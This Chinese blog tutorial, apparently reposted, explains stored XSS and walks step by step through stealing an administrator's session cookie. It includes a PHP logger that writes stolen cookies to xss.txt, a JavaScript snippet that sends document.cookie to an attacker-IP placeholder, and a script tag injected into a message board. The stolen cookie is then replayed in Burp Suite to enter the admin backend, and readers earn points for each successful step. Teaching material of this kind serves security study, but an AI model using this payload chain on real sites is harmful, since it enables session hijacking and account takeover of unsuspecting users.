XSS-xss

XSS是什么???

XSS(跨站脚本攻击)通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript,但实际上也可以包括Java、 VBScript、ActiveX、 Flash 或者甚至是普通的HTML。攻击成功后,攻击者可能得到包括但不限于更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容。

不知道各位小伙伴对于文字描述的概念能不能看的懂,偷偷告诉你们:“反正我是看不太懂😂”,本次我们主要对存储型xss进行学习和利用,想了解xss其他类型的小伙伴也可以参考一下以下博主的文章,写的也是特别详细!(拓展:反射型详解,DOM型详解)

-

存储型XSS

- 存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行;这种XSS比较危险,容易造成蠕虫,盗窃cookie等;

-



第一步:判断是否存在xss漏洞,发现有个搜索可以利用一下;

- 利用

<script>alert(1)</script>看是否会弹窗进行判断;

- 利用

- 点击搜索后发现页面弹出了1,说明该处存在xss漏洞;

-

第二步:思考一个问题,虽然可以拿到cookie值,但是怎么样才能把每一次获取到的cookie值保存起来呢?;

-

打开终端,开启apache2,并进入/var/www/html目录;

root@kali:~# service apache2 startroot@kali:~# cd /var/www/htmlroot@kali:/var/www/html# -

创建cookie.php(注:用于将获取到的cookie存在xss.txt文件中);

代码如下: <?php $file="/var/www/html/xss.txt"; $fp=fopen($file,"a+"); fwrite($fp,$_GET["c"]); fclose($fp); ?> -

再创建cookie.js(注:用于获取cookie值);

代码如下: var img = document.createElement('img'); img.width = 0; img.height = 0; img.src = 'http://攻击者ip/cookie.php?c='+document.cookie;

-

-

第三步:在留言处插入获取cook值的代码;

注:通过ip将获取到的cookie值保存在xss.txt里; <script src=http://攻击者ip/cookie.js></script>

- 第四步:发现留言需要管理员审核,假如此时我就是管理员,去后台查看留言,只要查看就会触发恶意代码,获取cookie值;

-

第五步:ls命令查看文件发现果然多了一个xss.txt文件,说明获取到了管理员cookie值,cat命令查看cookie值并复制;

root@kali:/var/www/html# lsroot@kali:/var/www/html# cat xss.txt - 打开Burp suite抓包工具修改配置,粘贴cookie值到Replace,前面记得加Cookie:头;

- 第六步:抓包修改包内容后一次一次放包;

- 第七步:放完所有包后,返回发现已经成功进入管理员后台;

文章来源:https://www.toymoban.com/news/detail-425812.html

文章来源:https://www.toymoban.com/news/detail-425812.html

-

请各位小伙伴按照实际完成情况打分哟!

- 成功获取cookie值=50分

- 成功登录管理员后台=100分

以上就是存储型xss利用的基本操作,如有还不太理解或有其他想法的小伙伴们都可以私信我或评论区打出来哟,如有写的不好的地方也请大家多多包涵一下,我也会慢慢去改进和提高的,记得走之前别忘了点个赞哟😁!文章来源地址https://www.toymoban.com/news/detail-425812.html

到了这里,关于XSS详解及其利用方式的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!